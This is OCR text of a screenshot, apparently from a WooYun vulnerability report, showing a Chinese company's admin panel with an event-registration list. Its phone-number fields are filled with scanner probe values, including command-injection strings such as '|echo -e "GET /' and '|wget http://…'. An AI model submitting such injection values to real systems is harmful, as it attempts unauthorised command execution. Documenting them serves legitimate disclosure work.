 中企动力
信息化运营专家
登陆日期：2015-10-23
帮助 退出
当前用户： zhangdan
展开 | 折叠
中企动力管理目录
用户管理
新增用户
用户信息管理
部门信息管理
岗位信息管理
岗位关系管理
系统管理
模块信息管理
菜单信息管理
操作点信息管理
页面信息管理
栏目信息管理
权限管理
权限信息管理
角色信息管理
角色菜单管理
角色权限分配
人员角色分配
操作点权限配置
活动管理
活动管理
活动报名管理
培训管理
意向管理
个人信息修改
活动报名管理列表
当前位置：个人圈>>群组>>活动报名管理列表
姓名： 按活动主题：
查询
返回列表
序号 姓名 性别 公司名称 办公室联系电话 手机 电子邮箱 活动主题
1 男 555--555-555--555-555- 1234"Aeaprobedg0002B test@altoromutual.com
《领跑十年“企”动
智慧未来》—Z+可信
网络营销平台应用解
决方案全国路演——
宜昌
2 男 555--555-555--555-555- 1234"Aeaprobedg0002B test@altoromutual.com
《领跑十年“企”动
智慧未来》—Z+可信
网络营销平台应用解
决方案全国路演——
宜昌
3 男 555--555-555--555-555- 1234'|echo -e "GET / test@altoromutual.com
《领跑十年“企”动
智慧未来》—Z+可信
网络营销平台应用解
决方案全国路演——
宜昌
4 男 555--555-555--555-555- 1234'Aeaprobedg0002B test@altoromutual.com
《领跑十年“企”动
智慧未来》—Z+可信
网络营销平台应用解
决方案全国路演——
宜昌
5 男 555--555-555--555-555- 1234|echo -e "GET /A test@altoromutual.com
《领跑十年“企”动
智慧未来》—Z+可信
网络营销平台应用解
决方案全国路演——
宜昌
6 男 555--555-555--555-555- 1234'Aeaprobedg0002B test@altoromutual.com
《领跑十年“企”动
智慧未来》—Z+可信
网络营销平台应用解
决方案全国路演——
宜昌
7 男 555--555-555--555-555- 1234"|echo -e "GET / test@altoromutual.com
《领跑十年“企”动
智慧未来》—Z+可信
网络营销平台应用解
决方案全国路演——
宜昌
8 男 555--555-555--555-555- eaprobedg0002B0 test@altoromutual.com
《领跑十年“企”动
智慧未来》—Z+可信
网络营销平台应用解
决方案全国路演——
宜昌
9 男 555--555-555--555-555- 1234|wget http://fe8 test@altoromutual.com
《领跑十年“企”动
智慧未来》—Z+可信
网络营销平台应用解
决方案全国路演——
www.wooyun.org